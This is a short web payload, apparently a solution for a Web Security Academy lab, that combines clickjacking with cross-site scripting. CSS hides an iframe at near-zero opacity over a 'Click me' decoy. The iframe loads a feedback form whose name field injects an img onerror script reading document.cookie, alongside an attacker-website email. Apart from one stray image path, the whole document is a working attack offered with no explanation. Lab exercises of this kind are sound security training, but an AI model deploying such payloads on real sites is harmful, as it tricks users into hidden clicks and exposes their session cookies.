 <style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.000001;
z-index: 2;
}
div {
position:absolute;
top:620px;
left:40px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe
src="https://.web-security-academy.net/feedback?name=<img
src=1 onerror=alert(document.cookie)>&email=hacker@attacker-website.com&subject=test&
message=test#feedbackResult"></iframe>